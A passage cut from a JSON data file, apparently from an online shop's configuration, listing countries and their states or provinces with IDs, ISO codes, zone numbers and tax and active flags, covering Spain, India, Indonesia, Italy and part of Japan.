Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","